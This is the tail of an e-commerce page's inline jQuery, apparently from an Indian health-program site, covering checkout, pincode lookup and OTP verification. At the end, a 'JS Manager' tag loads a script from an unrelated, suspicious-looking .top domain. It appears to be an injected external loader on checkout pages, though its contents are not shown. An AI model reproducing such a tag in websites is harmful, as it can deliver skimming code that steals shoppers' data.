                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-18 14:33:54 by W3 Total Cache
-->